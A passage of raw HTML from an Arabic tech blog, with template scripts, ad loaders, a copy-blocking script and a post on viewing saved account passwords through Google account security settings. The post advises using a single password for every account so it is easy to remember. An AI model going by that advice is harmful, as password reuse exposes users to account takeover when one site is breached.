k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){relatedUrls[relatedTitlesNum]=entry.link[k].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var tmp=new Array(0);var tmp2=new Array(0);var tmp3=new Array(0);for(var i=0;i<relatedUrls.length;i++){if(!contains_thumbs(tmp,relatedUrls[i])){tmp.length+=1;tmp[tmp.length-1]=relatedUrls[i];tmp2.length+=1;tmp3.length+=1;tmp2[tmp2.length-1]=relatedTitles[i];tmp3[tmp3.length-1]=thumburl[i]}}relatedTitles=tmp2;relatedUrls=tmp;thumburl=tmp3}function contains_thumbs(a,e){for(var j=0;j<a.length;j++)if(a[j]==e)return true;return false}function printRelatedLabels_thumbs(current){var splitbarcolor;if(typeof(splittercolor)!=='undefined')splitbarcolor=splittercolor;else splitbarcolor="#d4eaf2";for(var i=0;i<relatedUrls.length;i++){if((relatedUrls[i]==current)||(!relatedTitles[i])){relatedUrls.splice(i,1);relatedTitles.splice(i,1);thumburl.splice(i,1);i--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var i=0;if(relatedTitles.length>0)document.write('<ul id="related-posts">');while(i<relatedTitles.length&&i<20&&i<maxresults){document.write('<li><a');document.write(' href="'+relatedUrls[r]+'"><img src="'+thumburl[r]+'"/><span class="title-related">'+relatedTitles[r]+'</span></a></li>');i++;if(r<relatedTitles.length-1){r++}else{r=0}}document.write('</ul>');relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}
//]]>
</script>
<style>.isFront{display:none;}</style>
</head><!--<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3561793838767802881&amp;zx=0da6d925-ce2d-4e82-8e1d-474202c4a8ab' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3561793838767802881&amp;zx=0da6d925-ce2d-4e82-8e1d-474202c4a8ab' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>-->
<body class='item' id='luna'>
<div id='luna-theme'>
<div class='admin-panel'>
<div class='options section' id='options' name='Options'><div class='widget Image' data-version='2' id='Image1'>
<h3 class='title'>
شعار الموقع لنسخة الدارك مود
</h3>
<div class='widget-content'>
<img alt='شعار الموقع لنسخة الدارك مود' height='368' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1600' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1600 1600w' width='1600'>
</img>
<br/>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML109'>
<script type='text/javascript'>                
          //<![CDATA[	
// Define a function to protect content
function protectContent() {
    // Disable right-click
    $(document).on("contextmenu", function (e) {
        e.preventDefault();
    });

    // Disable copy
    $(document).on("copy", function (e) {
        e.preventDefault();
    });

    // Disable text selection
    $(document).on("selectstart", function (e) {
        e.preventDefault();
    });

    // Disable developer tools
    $(document).keydown(function (event) {
        if (event.keyCode == 123) { // F12
            return false;
        } else if (event.ctrlKey && event.shiftKey && event.keyCode == 73) { // Ctrl+Shift+I
            return false;
        }
    });
}

// Call the protectContent function
$(document).ready(function () {
    protectContent();
});
//]]></script>
</div>
<div class='widget HTML' data-version='2' id='HTML112'>
<style>
          .lk_meta .lk_user {
          display: none!important;
          }
          .post-author.vcard {
          display: none!important;
          }
        </style>
</div>
<div class='widget HTML' data-version='2' id='HTML114'>
<style>
          .author-place {
          display: none;
          }
        </style>
</div>
</div>
<div class='side-mobile-menu section' id='side-mobile-menu' name='Mobile Menu'><div class='widget LinkList' data-version='2' id='LinkList30'>
<div class='widget-content'>
<ul>
<li><a href='#'>الرئيسية</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A7%D9%84%D8%B1%D8%A8%D8%AD%20%D9%85%D9%86%20%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D8%B1%D9%86%D8%AA'>الربح من الانترنت</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D8%A9%20%D8%A7%D9%84%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%D8%A9'>التجارة الإلكترونية</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82%20%D8%A7%D9%84%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A'>التسويق الإلكتروني</a></li>
<li><a href='https://www.blogadse.com/search/label/%D9%85%D9%88%D8%A7%D9%82%D8%B9'>مواقع</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A8%D8%B1%D8%A7%D9%85%D8%AC'>برامج</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%AD%D9%85%D8%A7%D9%8A%D8%A9'>حماية</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A3%D9%84%D8%B9%D8%A7%D8%A8'>ألعاب</a></li>
<li><a href='https://luna-template.khadamatona.com/'>شراء القالب</a></li>
</ul>
</div>
</div></div>
</div>
<div class='outer-wrapper'>
<div class='header-wrapper'>
<div class='header-top'>
<div class='container'>
<div class='topheader-inner'>
<div class='top-menu'>
<div class='section' id='top-menu'><div class='widget PageList' data-version='2' id='PageList1'>
<h3 class='title'>
Pages
</h3>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.blogadse.com/p/contact-us.html'>اتصل بنا</a>
</li>
<li>
<a href='https://www.khadamatona.com/'>خــدمــاتــنـا</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='social-menu'>
<div class='socila-media section' id='social-media'><div class='widget LinkList' data-version='2' id='LinkList2'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/blogadse' title='facebook'></a></li>
<li><a class='whatsapp' href='https://wa.me/213777683564' title='whatsapp'></a></li>
<li><a class='youtube' href='https://www.youtube.com/@khadamatona' title='youtube'></a></li>
<li><a class='telegram' href='https://t.me/khadamatona' title='telegram'></a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div class='space-layout'>
<div class='container'>
<div class='no-items section' id='space-one'></div>
</div>
</div>
<div class='mid-header'>
<div class='container'>
<div class='logo-space'>
<div class='section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.blogadse.com/'>
<img alt='الموقع التقني' data-original-height='368' data-original-width='1600' src='https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1600' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w120 120w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w240 240w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w480 480w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w800 800w'/>
</a>
</div>
</div></div>
</div>
<div class='adver-space'>
<div class='section' id='adver-space'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-content'>
<script>
  atOptions = {
    'key' : '1af11596184eee3b5740f51b3009dfad',
    'format' : 'iframe',
    'height' : 90,
    'width' : 728,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>
</div>
</div></div>
</div>
</div>
</div>
<div class='space-layout'>
<div class='container'>
<div class='no-items section' id='space-two'>
</div>
</div>
</div>
<div class='main-header'>
<div class='container'>
<div id='head-nav'>
<div class='open-mobile-menu'><i aria-hidden='true' class='fa fa-bars'></i></div>
<div class='main-menu section' id='main-menu'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.blogadse.com/'>الرئيسية</a></li>
<li><a href='mega[أدسنس,يوتيوب,بلوجر,تطبيقات,]'>الربح من الإنترنت</a></li>
<li><a href=' [mega-v/4]'>التجارة الإلكترونية</a></li>
<li><a href='[mega-h/8]'>التسويق الالكتروني</a></li>
<li><a href='[mega-v/4]'>مواقع</a></li>
<li><a href='[mega-h/8]'>برامج</a></li>
<li><a href='[mega-v/4]'>حماية</a></li>
<li><a href='[mega-h/8]'>ألعاب</a></li>
<li><a href='[mega-v/4]'>قالب بلوجر</a></li>
</ul>
</div>
</div></div>
<label class='switch'>
<input aria-label='darkmode' id='checkBox' onclick='darkLight()' type='checkbox'/>
<span class='slider'></span>
</label>
<div class='search'><i class='fas fa-search'></i></div>
</div>
</div>
</div>
<div class='space-layout'>
<div class='container'>
<div class='section' id='space-three'><div class='widget HTML' data-version='2' id='HTML27'>
<div class='widget-content'>
<script>
  atOptions = {
    'key' : '1af11596184eee3b5740f51b3009dfad',
    'format' : 'iframe',
    'height' : 90,
    'width' : 728,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>
</div>
</div></div>
</div>
</div>
</div>
<div class='hero-slide'>
<div class='container'>
</div>
</div>
<div class='main-theme'>
<div class='container'>
<div class='main-inner' id='block-luna'>
<div class='content-luna' id='main-blog'>
<div class='mainFixed' id='mainFixed'>
<div class='main-post'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='item_breadcrumbs' id='breadcrumbs'>
<ul itemtype='//schema.org/BreadcrumbList' temscope='itemscope'>
<li itemprop='itemListElement' itemscope='itemscope' itemtype='//schema.org/ListItem'>
<a href='https://www.blogadse.com/' itemprop='item'>
<span itemprop='name'>
<i class='fa fa-home'></i>
الموقع التقني
</span>
</a>
<meta content='1' itemprop='position'/>
</li>
<li class='brealabel' itemprop='itemListElement' itemscope='itemscope' itemtype='//schema.org/ListItem'>
<a href='https://www.blogadse.com/search/label/%D8%A7%D9%8A%D9%85%D9%8A%D9%84?&amp;max-results=4' itemprop='item'>
<span itemprop='name'>
<i class='fa fa-tag'></i>
ايميل
</span>
</a>
<meta content='2' itemprop='position'/>
</li>
<li class='brealabel' itemprop='itemListElement' itemscope='itemscope' itemtype='//schema.org/ListItem' style='display: none'>
<a href='https://www.blogadse.com/search/label/%D8%AC%D9%8A%D9%85%D9%8A%D9%84?&amp;max-results=4' itemprop='item'>
<span itemprop='name'>
<i class='fa fa-tag'></i>
جيميل
</span>
</a>
<meta content='3' itemprop='position'/>
</li>
<li class='brealabel' itemprop='itemListElement' itemscope='itemscope' itemtype='//schema.org/ListItem' style='display: none'>
<a href='https://www.blogadse.com/search/label/%D8%AD%D9%85%D8%A7%D9%8A%D8%A9?&amp;max-results=4' itemprop='item'>
<span itemprop='name'>
<i class='fa fa-tag'></i>
حماية
</span>
</a>
<meta content='4' itemprop='position'/>
</li>
<li>
<a class='bred-title' href='https://www.blogadse.com/2021/12/Recover-the-password-for-any-account-linked-to-the-email.html'>
<span>
<i class='fas fa-file-alt'></i>
 طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل
</span>
</a>
</li>
</ul>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='single-post-layout'>
<article class='post type-post single-post' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<div class='entry-outer'>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='الأحد، 19 ديسمبر 2021' itemprop='datePublished'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEg8XUoD7KVT4QlXOI19KRjDKe-RJlP4yPb133Kt5nXQR0Z2LV1GClFQMYwnFTBdixYmhgdsuPo-27IjA23aZ_dm48T3cybw1s0C98ONBHc6Y0H1k_uElLEHfE3CR-fSZofWmMOIbheaZM3EPJB-QjEZsXdFL1bNLLq4fT3YQHyyM0Bbhis9sNlVjXbU=w640-h300' itemprop='image'/>
<a name='2283539498672372321'></a>
<div class='title-space'>
<h2 class='post-title-item entry-title' itemprop='headline'>
 طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل
</h2>
<div class='post-meta'>
<span class='post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'><span itemprop='name'>طلحة عبد الكريم</span></span></span>
<span class='post-timestamp'><meta content='https://www.blogadse.com/2021/12/Recover-the-password-for-any-account-linked-to-the-email.html' itemprop='url'/><meta content='https://www.blogadse.com/2021/12/Recover-the-password-for-any-account-linked-to-the-email.html' itemprop='url'/><abbr class='published' itemprop='datePublished' title='2021-12-19T06:53:00-08:00'><span class='updated'>ديسمبر 19, 2021</span></abbr></span>
</div>
<div id='tocDiv'></div>
<div class='Ads-title'></div>
</div>
</div>
<div class='entry-inner'>
<div class='post-body entry-content' id='post-body-2283539498672372321' itemprop='articleBody'>
<div class='body-content' id='post12283539498672372321'></div>
<div class='related-simplify'>
<script src='/feeds/posts/default/-/ايميل?alt=json-in-script&callback=related_results_labels&max-results=3' type='text/javascript'></script>
<script src='/feeds/posts/default/-/جيميل?alt=json-in-script&callback=related_results_labels&max-results=3' type='text/javascript'></script>
<script src='/feeds/posts/default/-/حماية?alt=json-in-script&callback=related_results_labels&max-results=3' type='text/javascript'></script>
<script src='/feeds/posts/default/-/كلمة سر?alt=json-in-script&callback=related_results_labels&max-results=3' type='text/javascript'></script>
<span>قد يهمك أيضا</span>
<script type='text/javascript'>
                                  removeRelatedDuplicates();
                                  printRelatedLabels();
                                </script>
</div>
<div class='ads-west'></div>
<div id='post22283539498672372321'><p>
<script>
var meta=document.createElement("meta");meta.setAttribute("content", "استرجاع حساب جيميل,استرجاع حساب gmail,استرجاع حساب gmail جيميل بعد نسيان كلمة المرور او بعد فقدان الايميل القديم,استرجاع حساب,طريقة استرجاع الايميل gmail,استرجاع كلمة المرور للايميل,طريقة استرجاع حساب جيميل,استرجاع حساب gmail جيميل بعد نسيان كلمة المرور وفقدان الايميل القديم,استرجاع حساب جوجل,استرجاع حساب الجيميل بعد نسيان كلمة المرور والايميل,استرجاع حساب الجيميل بعد نسيان كلمة المرور,طريقة استرجاع حساب الجيميل المسروق,استرجاع حساب الجيميل"),meta.name="keywords",document.getElementsByTagName("head")[0].appendChild(meta);
</script>
<h1 style="text-align: center;"><span style="color: red; font-size: x-large;">&nbsp;طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل</span></h1><p>نسيان كلمة المرور يعتبر من أحد المشاكل التي نتعرض إليها خاصة في الحسابات الضرورية التي نحتاجها&#1548; و من بين أحد أهم الطرق لإسترجاع كلمة السر من تلك الحسابات يتوجب عليك الدخول إلى ( نسيت كلمة السر ) و تتبع بعض الخطوات لإسترجاع الحساب و تغيير كلمة السر&#1548; و لكن في هذا المقال سنتعرف على أفضل طريقة لإسترجاع كلمة المرور بدون الولوج إلى رقم الهاتف و النقر على نسيت كلمة السر و غيرها من هذه الأمور.</p><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEg8XUoD7KVT4QlXOI19KRjDKe-RJlP4yPb133Kt5nXQR0Z2LV1GClFQMYwnFTBdixYmhgdsuPo-27IjA23aZ_dm48T3cybw1s0C98ONBHc6Y0H1k_uElLEHfE3CR-fSZofWmMOIbheaZM3EPJB-QjEZsXdFL1bNLLq4fT3YQHyyM0Bbhis9sNlVjXbU=s640" style="margin-left: auto; margin-right: auto;"><img alt="طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل" border="0" data-original-height="300" data-original-width="640" height="300" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEg8XUoD7KVT4QlXOI19KRjDKe-RJlP4yPb133Kt5nXQR0Z2LV1GClFQMYwnFTBdixYmhgdsuPo-27IjA23aZ_dm48T3cybw1s0C98ONBHc6Y0H1k_uElLEHfE3CR-fSZofWmMOIbheaZM3EPJB-QjEZsXdFL1bNLLq4fT3YQHyyM0Bbhis9sNlVjXbU=w640-h300-rw" title="طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل" width="640" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">&nbsp;طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل</td></tr></tbody></table><br /><p><br /></p><h2 style="text-align: right;"><span style="color: red; font-size: large;">&nbsp;كيفية إسترجاع كلمة المرور لأي حساب</span></h2><p>عادة ما نقوم بفتح عدة حسابات بإيميل واحد و لكن بكلمات سر مختلفة عن طل حساب&#1548; و من الأفضل أن نقوم بجعل جميع الحسابات بكلمة سر واحدة من أجل تذكرها و عدم نسيانها مستقبلا&#1548; و لكن حتى و لو قمت بعمل حسابات بكلمات سر مختلفة فلا تقلق لأنك تستطيع إظهار أي كلمة سر لأي حساب عن طريق الإيميل الخا يك بخطوات بسيطة فقط.</p><p>يمكنك التعرف على <a href="https://www.blogadse.com/2020/05/gmail.html" target="_blank">كيفية تأمين حساب الايميل و ضمان خصوصيتك</a></p><h3 style="text-align: right;"><span style="color: red; font-size: large;">إسترجاع كلمة المرور لأي حساب بالإيميل</span></h3><p>إذا نسيت كلمة سر حسابك على الإنستقرام أو تويتر أو الفيسبوك أو البايبال أو أي حساب آخر فيجب إتباع بعض الخطوات التالية :</p><p>الدخول إلى تطبيق Gmail من التطبيق أو الدخول الى حسابك الإيميل من أي متصفح</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEjs6DiLTgAb6otyVnAv-ADq4KztZUAfexS1ifWxwxgNBbJkz-Ijko2MxfBlULYSGCoavJ1uP52Y_imYsz1ZU58Tv1YSlRrJYF2wtK51jataTaWSWSF0Kdvpn2TwAGl505smKYJBhgSIgzD9Uw5icwNYAKX6M2AbPWG2WCQH8TDlgtlMoVwMKEOfJnST=s2400" style="margin-left: 1em; margin-right: 1em;"><img alt="طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل" border="0" data-original-height="2400" data-original-width="1080" height="640" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEjs6DiLTgAb6otyVnAv-ADq4KztZUAfexS1ifWxwxgNBbJkz-Ijko2MxfBlULYSGCoavJ1uP52Y_imYsz1ZU58Tv1YSlRrJYF2wtK51jataTaWSWSF0Kdvpn2TwAGl505smKYJBhgSIgzD9Uw5icwNYAKX6M2AbPWG2WCQH8TDlgtlMoVwMKEOfJnST=w288-h640-rw" title="طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل" width="288" /></a></div><br /><p><br /></p><p>في أعلى يمين أو شمال الشاشة على حسب اللغة تجد صورة حسابك على الإيميل نقوم بالدخول إليها.</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEi7ulJwtWhOsnvn6oe6kactI2TWUgNQTAWuzEIuz5FfBErHCwvuwdhW0xMnwPX63Kj85hYJMkSeVbUfGye_cS0qoVA3xSdBcv8hTh2ADrCCoRm_MLlJ8fwNs_a_Uta7yTs5zmIAWsWoreJ_VXHeiV1_r67NptELoU4qMcuuFoLh1yuvjPte39deCdp0=s2400" style="margin-left: 1em; margin-right: 1em;"><img alt="طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل" border="0" data-original-height="2400" data-original-width="1080" height="640" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEi7ulJwtWhOsnvn6oe6kactI2TWUgNQTAWuzEIuz5FfBErHCwvuwdhW0xMnwPX63Kj85hYJMkSeVbUfGye_cS0qoVA3xSdBcv8hTh2ADrCCoRm_MLlJ8fwNs_a_Uta7yTs5zmIAWsWoreJ_VXHeiV1_r67NptELoU4qMcuuFoLh1yuvjPte39deCdp0=w288-h640-rw" title="طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل" width="288" /></a></div><br /><p><br /></p><p>ستظهر معك جميع الحسابات التي تسجلت بها قم بالدخول للحساب التي فتحت به الحساب التي تريد إسترجاع كلمة السر الخاصة به و تقوم بالنقر على التعديل كما هو موضح في الصورة.</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEi8ZIcdtiPLCJKcsmm66CGzLsOsBzCFjgsm_z0sKg5q_YkcXiXrZEWX69mrmmoWYvUgnB0t-JLFB_Erpp75PfbIxUz83jNvfC5oaNwUHIzSow2xHEFsTXk0qmxQ5nDuh4yfx7u1y3aLuw9bFTn2rEoD_4wACcT7X25klUjhsU53AKnr7V95hGwaesiT=s2400" style="margin-left: 1em; margin-right: 1em;"><img alt="طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل" border="0" data-original-height="2400" data-original-width="1080" height="640" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEi8ZIcdtiPLCJKcsmm66CGzLsOsBzCFjgsm_z0sKg5q_YkcXiXrZEWX69mrmmoWYvUgnB0t-JLFB_Erpp75PfbIxUz83jNvfC5oaNwUHIzSow2xHEFsTXk0qmxQ5nDuh4yfx7u1y3aLuw9bFTn2rEoD_4wACcT7X25klUjhsU53AKnr7V95hGwaesiT=w288-h640-rw" title="طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل" width="288" /></a></div><br /><p><br /></p><p>تقوم بالذهاب إلى sécurité أو الأمان على حسب اللغة.</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEirHeYYFVi55g7lAQc-KWGFtO9FBgqSBzhpy5w5ODonIuMcUZxkYxxlU5EKGMF61Mw4PDX4P_-I6uIU56qzSOeuZ5bkCR5q9sj4S4UWivb0Gc2ZgIjo8jCbX92Ft8aCpqc111eNdIV8HdNheaVxkLAoiPiIYoRJ9lOAYcGAEHEi750l0NoLcUZzfGZ8=s2400" style="margin-left: 1em; margin-right: 1em;"><img alt="طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل" border="0" data-original-height="2400" data-original-width="1080" height="640" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEirHeYYFVi55g7lAQc-KWGFtO9FBgqSBzhpy5w5ODonIuMcUZxkYxxlU5EKGMF61Mw4PDX4P_-I6uIU56qzSOeuZ5bkCR5q9sj4S4UWivb0Gc2ZgIjo8jCbX92Ft8aCpqc111eNdIV8HdNheaVxkLAoiPiIYoRJ9lOAYcGAEHEi750l0NoLcUZzfGZ8=w288-h640-rw" title="طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل" width="288" /></a></div><br /><p><br /></p><p>ثم تذهب للأسفل و تقوم بالدخول إلى التحكم في إعدادات كلمات المرور و ستظهر معك جميع الحسابات التي تسجبت بها بهذا الإيميل.</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEj57pg-G9TNeyxZ4uRKg2ja9QOc5zpTB3PgbJ_V6YnFwT21NAoTFQkHBjKCmVEb45b5nk2-zn-fUseAUTL_cJh5W21Fyc-89pevntDw-sUNUqZmDHUMG2MT7mt_xuN25UbC-Nhao7OS3_c7HI77B-4Df69uiXUkKoeZzuzfWJ56aLWLJ4LOXsrnQVhj=s2400" style="margin-left: 1em; margin-right: 1em;"><img alt="طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل" border="0" data-original-height="2400" data-original-width="1080" height="640" loading="lazy" 